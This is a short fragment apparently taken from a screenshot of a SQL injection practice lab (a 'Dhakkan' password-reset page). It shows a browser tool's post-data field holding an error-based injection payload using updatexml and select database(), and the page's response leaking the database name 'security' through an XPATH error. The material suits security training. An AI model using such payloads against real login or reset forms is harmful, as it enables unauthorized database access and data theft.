 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin&passwd=1' and updatexml(1,concat(0x7c,(select database()),0x7c),1)#
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '|security|'
SUCCESSFULLY
UPDATED YOUR